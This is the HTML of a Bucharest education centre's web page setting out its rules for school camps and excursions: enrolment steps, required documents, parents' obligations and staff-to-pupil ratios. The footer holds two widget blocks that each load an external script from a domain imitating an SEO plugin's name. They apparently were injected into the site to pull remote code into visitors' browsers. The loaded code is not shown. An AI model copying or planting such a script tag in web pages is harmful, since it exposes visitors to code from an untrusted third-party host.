			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area custom-breadcrumb shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Regulament tabere</h3><ul class="breadcrumb" ><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li class="active" title="Regulament tabere">Regulament tabere</li></ul></div></div></div></div><!-- End of Page title --><section class="default-padding"><div class="container"><div class="row"><div class="col-lg-12"><div id="page-21400" class="post-21400 page type-page status-publish hentry page--item">
	<div class="page--content clearfix"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1>Regulament Tabere</h1>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="http://proedus.ro/wp-content/uploads/2018/03/Regulament-TEAM-2018-Tabere-Interne.pdf" title="">Regulament privind organizarea si desfasurarea taberelor nationale</a></div><div class="vc_btn3-container vc_btn3-left" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="http://proedus.ro/wp-content/uploads/2018/03/Regulament-TEAM-2018-Tabere-Internationale-si-Stagii.pdf" title="">Regulament privind organizarea si desfasurarea taberelor internationale si a stagiilor</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid regulamentvechi"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Procedura privind organizarea şi desfășurarea taberelor şi excursiilor organizate de Centrul de Proiecte și Programe Educaționale și Sportive pentru Copii și Tineret din cadrul Primăriei Municipiului București</strong></p>
<p><strong>PREAMBUL</strong></p>
<p><strong>PROEDUS PMB TEAM &#8211; TABERE ŞI EXCURSII PENTRU ELEVII ACTIVI ŞI MERITUOŞI</strong></p>
<p>Tabăra Elevilor Activi şi Merituoşi este un proiect destinat copiilor şi tinerilor bucureşteni cu implicare şi rezultate notabile probate în activităţile organizate sau agreate la nivelul anului şcolar de către Centrul de Proiecte şi Programe Educaţionale şi Sportive pentru Copii şi Tineret &#8211; CPPESCT al Primăriei Municipiului Bucureşti, împreună cu instituţiile şi organizaţiile partenere.<br />
Obiectivul central îl constituie recompensarea, cultivarea şi stimularea modului responsabil, activ şi performant de manifestare a elevilor, în cadrul unui context socio-educaţional, cultural-artistic şi sportiv organizat, planul de acţiune elaborat şi operaţionalizat de către CPPESCTB, împreună cu partenerii săi instituţionali şi organizaţionali, asigurând o complexitate şi o varietate de activităţi şi programe de interes, utilitate şi necesitate pentru tânăra generaţie.<br />
Elevii selectaţi pentru taberele şi excursiile organizate de CPPESCTB fac pe parcursul anului şcolar dovada efectivă a implicării şi performanţelor în plan şcolar şi extraşcolar, în temeiul unui calendar şi a unor proceduri agreate şi aplicate de CPPESCTB, împreună cu partenerii săi.<br />
Promovarea şi consolidarea ideii de implicare meritorie reprezintă unul dintre principiile de bază ce definesc activitatea CPPESCTB, ierarhizarea valorică a elevilor în funcţie de timpul alocat, de efortul depus şi de rezultatele obţinute în cadrul unor iniţiative cu un pronunţat caracter socio-educativ fiind o prioritate de prim rang în edificarea unei societăţi moderne, dinamice şi prospere.<br />
Organizaţiile şi instituţiile care împărtăşesc aceste valori educative pot accesa planul nostru de acţiune şi în funcţie de compatibilitatea statutului şi activităţii lor specifice cu principiile si strategiile CPPESCTB, se pot integra în acest parteneriat pentru educaţie, conceput ca platformă de armonizare, concentrare şi valorificare a iniţiativelor şi eforturilor benefice pentru formarea de calitate, pentru dezvoltarea şi pentru integrarea cu succes în plan socio-profesional a tinerei generaţii.</p>
<p><strong>Conducerea Centrului de Proiecte şi Programe Educaţionale şi Sportive pentru Copii şi Tineret Bucureşti va informa coordonatorii din subordine şi va lua măsurile necesare astfel încât organizarea taberelor şi excursiilor să se desfăşoare conform următoarei proceduri:</strong></p>
<p><strong>PROCEDURA OPERAȚIONALĂ </strong><br />
<strong>PRIVIND ORGANIZAREA ŞI DESFĂȘURAREA TABERELOR ŞI EXCURSIILOR NAŢIONALE ŞI INTERNAŢIONALE</strong></p>
<p><strong>Scopul</strong> :<br />
Prezenta procedură stabilește modul în care se organizează și se desfășoara taberele și excursiile naţionale şi internaţionale de către CPPESCT din cadrul PMB și modul în care se asigură respectarea cadrului legal.<br />
<strong>Domeniul de aplicare :</strong><br />
Prezenta procedură se aplică în cadrul Centrului de Proiecte şi Programe Educaţionale şi Sportive pentru Copii şi Tineret București fiind dusă la îndeplinire de către coordonatorii Centrului şi de către profesorii care insoţesc grupurile organizate de elevi.</p>
<p><strong>Procedura de înscriere în tabără/excursie naţională/internaţională pentru grupurile organizate</strong><br />
Elevii selectaţi şi asumaţi de unitatea de învăţământ în urma meritelor şcolare deosebite şi a activităţiilor extraşcolare meritorii sunt înscrişi într-un tabel cu nume, prenume, telefon şi codul numeric personal.<br />
Unitatea de învăţământ se obligă să înainteze tabelul mai sus menţionat semnat şi ştampilat către CPPESCTB împreună cu copia cărţii de identitate a tuturor participanţilor la tabără/excursie naţională/internaţională, până la încheierea anului şcolar în curs plus o formă electronică a tabelului înaintată pe adresa de e-mail a CPPESCTB comunicată de organizatori.<br />
Unitatea de învăţământ se obligă să înştiinţeze CPPESCTB cu privire la eventualele modificări în ceea ce priveşte persoanele participante în tabăra/excursiea naţională/internaţională cu maxim două zile înainte de ziua programată pentru plecare, împreună cu documentaţia aferentă ce survine în urma acestor modificări; nu se pot efectua modificări în structura grupului (ex. numărul elevilor respectiv cel al însoţitorilor). <strong>Documente de referinţă pentru grupurile organizate participante la tabăra/excursia naţională/internaţională:</strong></p>
<ul>
<li><strong>Tabel nominal</strong> cu participanţii la tabără/excursie asumat ( semnat şi ştampilat ) de către direcţiune, în dublu exemplar (documente originale) unul revenind CPPESCTB iar al doilea exemplar rămânând în posesia unităţii de învăţământ (naţional/internaţional).</li>
<li><strong>Copia cărţii de identitate/certificatului de naştere</strong> al participanţilor la tabără/excursie (naţional/internaţional).</li>
<li><strong>Paşaport sau carte de identitate</strong> în original valabil minim 6 luni în raport cu plecarea în tabără/excursie (internaţional).</li>
<li><strong>Imputernicire notarială</strong> de încredinţare din partea susţinătorilor legali pentru minori (Procură notarială) &#8211; (internaţional).</li>
<li><strong>Cazier judiciar însoţitor minori</strong> – eliberat de organele competente însoţitorului de grup. (internaţional)</li>
<li><strong>ACORDUL DE COLABORARE</strong> semnat de către participantul la tabără/excursie în cazul în care acesta este major, iar în cazul minorilor ACORDUL DE COLABORARE trebuie semnat de către susţinătorul legal al participantului în tabără/excursie (Anexa 1 și Anexa 2)-(naţional/internaţional).</li>
<li><strong>Avizul epidemiologic</strong> eliberat de către medicul de familie cu 24/48h înainte de data plecării în tabără/excursie, din care să rezulte starea sa de sănătate la zi, cu specificarea sensibilităţilor, alergiilor, bolilor cronice şi a afecţiunilor în tratament (naţional/internaţional).</li>
</ul>
<p><strong>!</strong> Nerespectarea cerinţelor privind procedura şi întocmirea documentaţiei în vederea organizării şi desfăşurării taberelor/excursiilor naţionale/internaţionale atrage răspunderea atât cadrelor didactice însoţitoare cât şi a direcţiunii unităţii de învăţământ în cauză.</p>
<p><strong>Atribuţii ale Unităţilor de Învăţământ</strong></p>
<ul>
<li>Verifică corectitudinea întocmirii dosarului cu documentaţia necesară deplasării în tabără/excursie (naţional/internaţional).</li>
<li>Păstrează unul din cele două dosare (documente originale).</li>
</ul>
<p><strong>Procedura de înscriere în tabără/excursie pentru cei implicaţi individual în activităţile CPPESCTB</strong></p>
<p>Elevii care şi-au câştigat locul în tabără/excursie (naţional/internaţional) în urma balurilor bobocilor, ori în urma diverselor activităţi susţinute de CPPESCTB, au obligaţia să trimită un e-mail de confirmare a participării în tabără/excursie (naţional/internaţional) la adresa de e-mail <a href="mailto:taberepmb@yahoo.com">taberepmb@yahoo.com</a> până la data de 15 februarie.<br />
Echipa de organizare, răspunde acestor e-mailuri, în care îi anunţă pe participanţi de sesiunea de înscrieri, dându-le informaţii în legătura cu aceasta (locaţie, dată, actele necesare pentru înscriere).<br />
Înscrierea fizică în tabără, se desfăşoară la una din unităţile de învătământ, partenere CPPESCTB, aceasta constând în semnarea ACORDULUI DE COLABORARE de către participantul în tabără (în cazul în care acesta este major), iar în cazul minorilor acordul va fi semnat de către susţinătorul legal al acestuia. În urma înscrierii CPPESCTB eliberează pentru participantul la tabără/excursie voucherul (1) cu care acesta trebuie să se prezinte la autocar în data plecării.</p>
<p><strong>Voucher (1)</strong> – Acest voucher este eliberat de către CPPESCTB pentru participantul la tabără/excursie.<br />
Pe acest voucher sunt trecute următoarele : Nume – Prenume – CNP &#8211; Unitatea de învăţământ din care provine participantul la tabără/excursie-locaţia şi staţiunea unde se efectuează deplasarea.</p>
<p><strong>Documente de referinţă pentru participanţii la tabără proveniţi din activităţi ale CPPESCTB :</strong></p>
<ul>
<li><strong>Tabel nominal</strong> cu participanţii la tabără/excursie asumat ( semnat şi ştampilat ) de către direcţiune, în dublu exemplar (documente originale) unul revenind CPPESCTB iar al doilea exemplar rămânând în posesia unităţii de învăţământ (naţional/internaţional).</li>
<li><strong>Copia cărţii de identitate/certificatului de naştere</strong> al participanţilor la tabără/excursie (naţional/internaţional).</li>
<li><strong>Paşaport sau carte de identitate</strong> în original valabil minim 6 luni în raport cu plecarea în tabără/excursie (internaţional).</li>
<li><strong>Împuternicire notarială</strong> de încrediinţare din partea susţinătorilor legali pentru minori (Procură notarială) &#8211; (internaţional).</li>
<li><strong>Cazier judiciar însoţitor minori</strong> – eliberat de organele competente însoţitorului de grup. (internaţional)</li>
<li><strong>ACORDUL DE COLABORARE</strong> semnat de către participantul la tabără/excursie în cazul în care acesta este major, iar în cazul minorilor ACORDUL DE COLABORARE trebuie semnat de către susţinătorul legal al participantului în tabără/excursie (Anexa 1 și Anexa 2)-(naţional/internaţional).</li>
<li><strong>Avizul epidemiologi</strong>c eliberat de către medicul de familie cu 24/48 h înainte de data plecării în tabără/excursie, din care să rezulte starea sa de sănătate la zi, cu specificarea sensibilităţilor, alergiilor, bolilor cronice şi a afecţiunilor în tratament (naţional/internaţional).</li>
</ul>
<p><strong>Obligaţiile susţinătorilor legali ai participanţilor la Tabăra Elevilor Activi şi Merituoşi:</strong></p>
<ul>
<li>Îşi exprimă acordul explicit că elevul minor să participe la tabără, în conformitate cu regulile organizatorului prevăzute în ACORDUL DE COLABORARE.</li>
<li>Elevii au obligaţia să prezinte la îmbarcare actul de identitate în original, avizul epidemiologic şi voucherul eliberat de către CPPESCTB.</li>
<li>Îşi asumă integral răspunderea pentru consecinţele acţiunilor întreprinse de elev pe cont propriu, fără acordul coordonatorului sau în afara regulamentului/programului propus de organizator.</li>
<li>Anunţă prin e-mail reprezentantul CPPESCTB cu cel puţin 8 zile calendaristice înainte de data plecării în tabără referitor la eventuala sa imposibilitate de a participa la acţiune, în caz contrar acestei prevederi pierzând toate drepturile afarente înscrierii sale pentru tabără, fără vreo obligaţie de recompensare a sa din partea CPPESCTB.</li>
</ul>
<p><strong>Organizarea taberelor/excursiilor (naţional/internaţional) din cadrul CPPESCTB</strong></p>
<p><strong>Excursii</strong><br />
Excursiile vor fi asigurate cu coordonatori/cadre didactice şi cadre sanitare astfel:</p>
<ul>
<li>La 10-15 elevi câte un coordonator/cadru didactic însoţitor, unul din coordonatori/cadre didactice însoţitoare va fi numit conducător al excursiei (naţional);</li>
<li>Pânâ la 100 participanți &#8211; asistenţa medicală se asigură de către medicul dispensarului teritorial;</li>
<li>100-200 de elevi – cadru medical calificat (naţional);</li>
<li>La 6 – 10 elevi un coordonator/cadru didactic însoţitor (internaţional);</li>
<li>La excursiile cu efectiv de până la 200 de persoane grupate pe o rază de 2,5 km – un cadru medical calificat pentru toate aceste unităţi.</li>
</ul>
<p><strong>Tabere</strong><br />
Taberele vor fi asigurate cu coordonatori/cadre didactice şi cadre sanitare astfel:</p>
<ul>
<li>La 10-15 elevi câte un coordonator/cadru didactic însoţitor;</li>
<li>Până la 150 de elevi &#8211; asistenţa medicală se asigură de către medicul dispensarului teritorial;</li>
<li>Peste 150 de elevi – cadru medical calificat</li>
<li>Tabere sportive – profesor de educaţie fizică/coordonator la 12 elevi;</li>
<li>Tabere izolate &#8211; până la 100 de elevi – cadru medical calificat / medic.</li>
</ul>
<p class="text-info">COORDONATOR GENERAL EVENIMENTE ALINA PURCARU</p>

		</div>
	</div>
</div></div></div></div>
</div></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
